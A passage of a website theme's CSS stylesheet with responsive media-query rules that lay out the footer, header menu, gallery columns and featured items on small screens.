		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		padding: 15px 0;
	}

	.footer_box .logo_box {
		width: auto;
		margin-bottom: 15px;
	}

	.footer_box .menu {
		margin: 0 -10px -10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	.footer_box .menu li {
		margin: 0 10px 10px;
	}

	.footer_box .counters {
		display: none;
	}

	.footer_box .footer {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 15px 0;
	}

	.footer_box .agreement {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		margin-bottom: 15px;
	}

	.footer_box .orphus {
		margin-top: 0;
		margin-bottom: 15px;
	}

	.footer_box .development {
		-ms-flex-preferred-size: auto;
		flex-basis: auto;
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3;
	}
}

@media (max-width:480px) {
	.header_box .menu {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: stretch;
		-ms-flex-pack: stretch;
		justify-content: stretch;
		width: 100%;
	}

	.header_box .menu li {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
	}

	.header_box .menu a {
		padding: 0 10px;
		text-transform: none;
		font-size: 13px;
		line-height: 16px;
		text-align: center;
	}

	.header_box .menu a:before {
		display: none;
	}

	.comment-respond .field,.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.header_box .links ul,.header_box .search {
		width: 100%;
	}

	.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item {
		width: 50%;
	}

	.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item {
		width: 33.33%;
	}

	.featured_box .title_box {
		display: block;
		text-align: center;
	}

	.featured_box .item {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		text-align: center;
	}

	.featured_box .thumb {
		margin: 0 0 15px;
	}

	.featured_box .title {
		font-size: 21px;
	}

	.logo_box,.social_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.logo_box .slogan {
		margin: 10px 0 0;
		max-width: none;
		t